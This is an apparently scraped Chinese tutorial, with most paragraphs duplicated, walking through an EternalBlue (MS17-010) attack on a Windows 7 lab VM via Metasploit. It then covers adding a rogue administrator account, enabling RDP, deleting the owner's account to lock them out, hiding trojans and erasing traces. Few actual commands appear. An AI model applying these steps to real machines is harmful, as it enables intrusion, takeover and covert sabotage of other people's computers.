|  这个东西怎么说呢,无论是干网络的没干网络的,估计每个人都听说过这个叫做永恒之蓝的东西 这个东东当时可谓是红极一时,现在也有点热度 这个漏洞呢,在win10是不可以的,win8也是不行滴,只有win7以及以下的电脑,才有这个漏洞,因为win7之后微软把他给修复了

这个东西怎么说呢,无论是干网络的没干网络的,估计每个人都听说过这个叫做永恒之蓝的东西 这个东东当时可谓是红极一时,现在也有点热度 这个漏洞呢,在win10是不可以的,win8也是不行滴,只有win7以及以下的电脑,才有这个漏洞,因为win7之后微软把他给修复了  win7靶机安装中(VM虚拟机)

win7靶机安装中(VM虚拟机) 然后把这个远程RDP开起来 在控制面板的系统与安全里面

然后把这个远程RDP开起来 在控制面板的系统与安全里面

开启445SMB端口.

开启445SMB端口.  找到以下路径

找到以下路径

防止你们看不懂,给你们翻译一波

防止你们看不懂,给你们翻译一波

前面这里会变成msf6 查找漏洞的利用模块

前面这里会变成msf6 查找漏洞的利用模块

这个地方表示的是IP地址

这个地方表示的是IP地址

shell是最爽的,只要你拿到了shell,跟你直接使用别人电脑没啥区别。但是可以看到乱码了这个没关系 chcp 65001 改一下就好了

shell是最爽的,只要你拿到了shell,跟你直接使用别人电脑没啥区别。但是可以看到乱码了这个没关系 chcp 65001 改一下就好了 ipconfig,查看ip地址,本机ip(被攻击ip) 既然都拿到cmd了,那肯定是想干啥就干啥了。 基本上到这里就已经可以宣告对面已经被攻陷了

ipconfig,查看ip地址,本机ip(被攻击ip) 既然都拿到cmd了,那肯定是想干啥就干啥了。 基本上到这里就已经可以宣告对面已经被攻陷了 因为我们并不知道他原本的账号密码,知道的话还费啥劲渗透,直接登录就完事了

因为我们并不知道他原本的账号密码,知道的话还费啥劲渗透,直接登录就完事了  现在还是正常的账户

现在还是正常的账户 账户已经建立了,试想一波,如果我是真正的入侵者,我都有你账户了,我进你系统不是轻轻松松,账户密码都是我自己设置的

账户已经建立了,试想一波,如果我是真正的入侵者,我都有你账户了,我进你系统不是轻轻松松,账户密码都是我自己设置的 命令行提示已经成功,我们再去看看win7

命令行提示已经成功,我们再去看看win7  再来看,我创建的ccie已经是管理员了,在电脑的世界里面管理员没什么是不能做的 那么账户都建立好了 有些电脑他不一定开了远程,那我们就通过命令给他开

再来看,我创建的ccie已经是管理员了,在电脑的世界里面管理员没什么是不能做的 那么账户都建立好了 有些电脑他不一定开了远程,那我们就通过命令给他开

在windows我们可以通过cmd打开mstsc或者手动打开,在kali里面则是用命令

在windows我们可以通过cmd打开mstsc或者手动打开,在kali里面则是用命令 那么他这个远程端口就出来了 然后选择其他用户,使用我们刚刚建立的用户

那么他这个远程端口就出来了 然后选择其他用户,使用我们刚刚建立的用户

如果无人值守,那也就是30秒的事情

如果无人值守,那也就是30秒的事情  攻击主机上打开了目标机器的桌面,攻击成功,这个时候只要我把它原本的账户删了,不断电的情况下,我想干嘛干嘛,他就再也进不来了,除非断电,重装 然后我现在干掉原有的账户

攻击主机上打开了目标机器的桌面,攻击成功,这个时候只要我把它原本的账户删了,不断电的情况下,我想干嘛干嘛,他就再也进不来了,除非断电,重装 然后我现在干掉原有的账户

在原有的机器上登陆就再也进不来了

在原有的机器上登陆就再也进不来了  .无论怎么输入都没用,因为这个账号已经被我删掉了,或者我想放什么恶意程序木马在里面,隐藏起来,他也不知道的呀~ 如果想不留痕迹,那么干完想干的事情之后,删掉自己的用户,对方也会毫无察觉

.无论怎么输入都没用,因为这个账号已经被我删掉了,或者我想放什么恶意程序木马在里面,隐藏起来,他也不知道的呀~ 如果想不留痕迹,那么干完想干的事情之后,删掉自己的用户,对方也会毫无察觉